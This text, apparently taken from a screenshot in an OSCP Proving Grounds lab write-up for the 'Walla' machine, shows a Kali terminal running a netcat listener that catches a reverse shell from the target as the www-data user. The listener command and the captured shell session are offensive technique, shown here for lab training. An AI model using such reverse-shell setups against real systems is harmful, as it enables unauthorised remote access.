 ┌──(kali㉿kali)-[~/OSCP/ProvingGrounds/Walla]
└─$ nc -lvnp 8091
listening on [any] 8091 ...
connect to [192.168.45.244] from (UNKNOWN) [192.168.152.97] 46962
Linux walla 4.19.0-10-amd64 #1 SMP Debian 4.19.132-1 (2020-07-24) x86_64 GNU/Linux
 14:59:05 up  2:12,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$